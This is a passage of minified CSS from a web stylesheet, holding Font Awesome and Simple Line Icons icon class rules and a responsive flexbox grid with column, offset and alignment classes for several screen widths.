o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.fa-handshake-o:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-o:before{content:"";}.fa-linode:before{content:"";}.fa-address-book:before{content:"";}.fa-address-book-o:before{content:"";}.fa-vcard:before,.fa-address-card:before{content:"";}.fa-vcard-o:before,.fa-address-card-o:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-circle-o:before{content:"";}.fa-user-o:before{content:"";}.fa-id-badge:before{content:"";}.fa-drivers-license:before,.fa-id-card:before{content:"";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"";}.fa-quora:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-telegram:before{content:"";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"";}.fa-shower:before{content:"";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"";}.fa-podcast:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-times-rectangle:before,.fa-window-close:before{content:"";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"";}.fa-bandcamp:before{content:"";}.fa-grav:before{content:"";}.fa-etsy:before{content:"";}.fa-imdb:before{content:"";}.fa-ravelry:before{content:"";}.fa-eercast:before{content:"";}.fa-microchip:before{content:"";}.fa-snowflake-o:before{content:"";}.fa-superpowers:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-meetup:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-user:before{content:"";}.sli-people:before{content:"";}.sli-user-female:before{content:"";}.sli-user-follow:before{content:"";}.sli-user-following:before{content:"";}.sli-user-unfollow:before{content:"";}.sli-login:before{content:"";}.sli-logout:before{content:"";}.sli-emotsmile:before{content:"";}.sli-phone:before{content:"";}.sli-call-end:before{content:"";}.sli-call-in:before{content:"";}.sli-call-out:before{content:"";}.sli-map:before{content:"";}.sli-location-pin:before{content:"";}.sli-direction:before{content:"";}.sli-directions:before{content:"";}.sli-compass:before{content:"";}.sli-layers:before{content:"";}.sli-menu:before{content:"";}.sli-list:before{content:"";}.sli-options-vertical:before{content:"";}.sli-options:before{content:"";}.sli-arrow-down:before{content:"";}.sli-arrow-left:before{content:"";}.sli-arrow-right:before{content:"";}.sli-arrow-up:before{content:"";}.sli-arrow-up-circle:before{content:"";}.sli-arrow-left-circle:before{content:"";}.sli-arrow-right-circle:before{content:"";}.sli-arrow-down-circle:before{content:"";}.sli-check:before{content:"";}.sli-clock:before{content:"";}.sli-plus:before{content:"";}.sli-minus:before{content:"";}.sli-close:before{content:"";}.sli-event:before{content:"";}.sli-exclamation:before{content:"";}.sli-organization:before{content:"";}.sli-trophy:before{content:"";}.sli-screen-smartphone:before{content:"";}.sli-screen-desktop:before{content:"";}.sli-plane:before{content:"";}.sli-notebook:before{content:"";}.sli-mustache:before{content:"";}.sli-mouse:before{content:"";}.sli-magnet:before{content:"";}.sli-energy:before{content:"";}.sli-disc:before{content:"";}.sli-cursor:before{content:"";}.sli-cursor-move:before{content:"";}.sli-crop:before{content:"";}.sli-chemistry:before{content:"";}.sli-speedometer:before{content:"";}.sli-shield:before{content:"";}.sli-screen-tablet:before{content:"";}.sli-magic-wand:before{content:"";}.sli-hourglass:before{content:"";}.sli-graduation:before{content:"";}.sli-ghost:before{content:"";}.sli-game-controller:before{content:"";}.sli-fire:before{content:"";}.sli-eyeglass:before{content:"";}.sli-envelope-open:before{content:"";}.sli-envelope-letter:before{content:"";}.sli-bell:before{content:"";}.sli-badge:before{content:"";}.sli-anchor:before{content:"";}.sli-wallet:before{content:"";}.sli-vector:before{content:"";}.sli-speech:before{content:"";}.sli-puzzle:before{content:"";}.sli-printer:before{content:"";}.sli-present:before{content:"";}.sli-playlist:before{content:"";}.sli-pin:before{content:"";}.sli-picture:before{content:"";}.sli-handbag:before{content:"";}.sli-globe-alt:before{content:"";}.sli-globe:before{content:"";}.sli-folder-alt:before{content:"";}.sli-folder:before{content:"";}.sli-film:before{content:"";}.sli-feed:before{content:"";}.sli-drop:before{content:"";}.sli-drawer:before{content:"";}.sli-docs:before{content:"";}.sli-doc:before{content:"";}.sli-diamond:before{content:"";}.sli-cup:before{content:"";}.sli-calculator:before{content:"";}.sli-bubbles:before{content:"";}.sli-briefcase:before{content:"";}.sli-book-open:before{content:"";}.sli-basket-loaded:before{content:"";}.sli-basket:before{content:"";}.sli-bag:before{content:"";}.sli-action-undo:before{content:"";}.sli-action-redo:before{content:"";}.sli-wrench:before{content:"";}.sli-umbrella:before{content:"";}.sli-trash:before{content:"";}.sli-tag:before{content:"";}.sli-support:before{content:"";}.sli-frame:before{content:"";}.sli-size-fullscreen:before{content:"";}.sli-size-actual:before{content:"";}.sli-shuffle:before{content:"";}.sli-share-alt:before{content:"";}.sli-share:before{content:"";}.sli-rocket:before{content:"";}.sli-question:before{content:"";}.sli-pie-chart:before{content:"";}.sli-pencil:before{content:"";}.sli-note:before{content:"";}.sli-loop:before{content:"";}.sli-home:before{content:"";}.sli-grid:before{content:"";}.sli-graph:before{content:"";}.sli-microphone:before{content:"";}.sli-music-tone-alt:before{content:"";}.sli-music-tone:before{content:"";}.sli-earphones-alt:before{content:"";}.sli-earphones:before{content:"";}.sli-equalizer:before{content:"";}.sli-like:before{content:"";}.sli-dislike:before{content:"";}.sli-control-start:before{content:"";}.sli-control-rewind:before{content:"";}.sli-control-play:before{content:"";}.sli-control-pause:before{content:"";}.sli-control-forward:before{content:"";}.sli-control-end:before{content:"";}.sli-volume-1:before{content:"";}.sli-volume-2:before{content:"";}.sli-volume-off:before{content:"";}.sli-calendar:before{content:"";}.sli-bulb:before{content:"";}.sli-chart:before{content:"";}.sli-ban:before{content:"";}.sli-bubble:before{content:"";}.sli-camrecorder:before{content:"";}.sli-camera:before{content:"";}.sli-cloud-download:before{content:"";}.sli-cloud-upload:before{content:"";}.sli-envelope:before{content:"";}.sli-eye:before{content:"";}.sli-flag:before{content:"";}.sli-heart:before{content:"";}.sli-info:before{content:"";}.sli-key:before{content:"";}.sli-link:before{content:"";}.sli-lock:before{content:"";}.sli-lock-open:before{content:"";}.sli-magnifier:before{content:"";}.sli-magnifier-add:before{content:"";}.sli-magnifier-remove:before{content:"";}.sli-paper-clip:before{content:"";}.sli-paper-plane:before{content:"";}.sli-power:before{content:"";}.sli-refresh:before{content:"";}.sli-reload:before{content:"";}.sli-settings:before{content:"";}.sli-star:before{content:"";}.sli-symbol-female:before{content:"";}.sli-symbol-male:before{content:"";}.sli-target:before{content:"";}.sli-credit-card:before{content:"";}.sli-paypal:before{content:"";}.sli-social-tumblr:before{content:"";}.sli-social-twitter:before{content:"";}.sli-social-facebook:before{content:"";}.sli-social-instagram:before{content:"";}.sli-social-linkedin:before{content:"";}.sli-social-pinterest:before{content:"";}.sli-social-github:before{content:"";}.sli-social-google:before{content:"";}.sli-social-reddit:before{content:"";}.sli-social-skype:before{content:"";}.sli-social-dribbble:before{content:"";}.sli-social-behance:before{content:"";}.sli-social-foursqare:before{content:"";}.sli-social-soundcloud:before{content:"";}.sli-social-spotify:before{content:"";}.sli-social-stumbleupon:before{content:"";}.sli-social-youtube:before{content:"";}.sli-social-dropbox:before{content:"";}.sli-social-vkontakte:before{content:"";}.sli-social-steam:before{content:"";}.ht-text-center{text-align:center;}.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto;}.ht-container-fluid{padding-right:2rem;padding-left:2rem;}.ht-container{padding-right:1rem;padding-left:1rem;}.ht-d-flex{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;}.ht-row.ht-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}.ht-col.ht-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-xs-offset-0{margin-left:0;}.ht-col-xs-offset-1{margin-left:8.33333333%;}.ht-col-xs-offset-2{margin-left:16.66666667%;}.ht-col-xs-offset-3{margin-left:25%;}.ht-col-xs-offset-4{margin-left:33.33333333%;}.ht-col-xs-offset-5{margin-left:41.66666667%;}.ht-col-xs-offset-6{margin-left:50%;}.ht-col-xs-offset-7{margin-left:58.33333333%;}.ht-col-xs-offset-8{margin-left:66.66666667%;}.ht-col-xs-offset-9{margin-left:75%;}.ht-col-xs-offset-10{margin-left:83.33333333%;}.ht-col-xs-offset-11{margin-left:91.66666667%;}.ht-start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-xs{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}@media only screen and (min-width: 48em){.ht-container{width:49rem;}.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-sm-offset-0{margin-left:0;}.ht-col-sm-offset-1{margin-left:8.33333333%;}.ht-col-sm-offset-2{margin-left:16.66666667%;}.ht-col-sm-offset-3{margin-left:25%;}.ht-col-sm-offset-4{margin-left:33.33333333%;}.ht-col-sm-offset-5{margin-left:41.66666667%;}.ht-col-sm-offset-6{margin-left:50%;}.ht-col-sm-offset-7{margin-left:58.33333333%;}.ht-col-sm-offset-8{margin-left:66.66666667%;}.ht-col-sm-offset-9{margin-left:75%;}.ht-col-sm-offset-10{margin-left:83.33333333%;}.ht-col-sm-offset-11{margin-left:91.66666667%;}.ht-start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 64em){.ht-container{width:65rem;}.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-md-offset-0{margin-left:0;}.ht-col-md-offset-1{margin-left:8.33333333%;}.ht-col-md-offset-2{margin-left:16.66666667%;}.ht-col-md-offset-3{margin-left:25%;}.ht-col-md-offset-4{margin-left:33.33333333%;}.ht-col-md-offset-5{margin-left:41.66666667%;}.ht-col-md-offset-6{margin-left:50%;}.ht-col-md-offset-7{margin-left:58.33333333%;}.ht-col-md-offset-8{margin-left:66.66666667%;}.ht-col-md-offset-9{margin-left:75%;}.ht-col-md-offset-10{margin-left:83.33333333%;}.ht-col-md-offset-11{margin-left:91.66666667%;}.ht-start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-md{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 75em){.ht-container{width:1200px;}.ht-col-lg,.ht-col-lg-1,.ht-col-lg-2,.ht-col-lg-3,.ht-col-lg-4,.ht-col-lg-5,.ht-col-lg-6,.ht-col-lg-7,.ht-col-lg-8,.ht-col-lg-9,.ht-col-lg-10,.ht-col-lg-11,.ht-col-lg-12,.ht-col-lg-offset-0,.ht-col-lg-offset-1,.ht-col-lg-offset-2,.ht-col-lg-offset-3,.ht-col-lg-offset-4,.ht-col-lg-offset-5,.ht-col-lg-offset-6,.ht-col-lg-offset-7,.ht-col-lg-offset-8,.ht-col-lg-offset-9,.ht-col-lg-offset-10,.ht-col-lg-offset-11,.ht-col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-lg-offset-0{margin-left:0;}.ht-col-lg-offset-1{margin-left:8.33333333%;}.ht-col-lg-offset-2{margin-left:16.66666667%;}.ht-col-lg-offset-3{margin-left:25%;}.ht-col-lg-offset-4{margin-left:33.33333333%;}.ht-col-lg-offset-5{margin-left:41.66666667%;}.ht-col-lg-offset-6{margin-left:50%;}.ht-col-lg-offset-7{margin-left:58.33333333%;}.ht-col-lg-offset-8{margin-left:66.66666667%;}.ht-col-lg-offset-9{margin-left:75%;}.ht-col-lg-offset-10{margin-left:83.33333333%;}.ht-col-lg-offset-11{margin-left:91.66666667%;}.ht-start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.h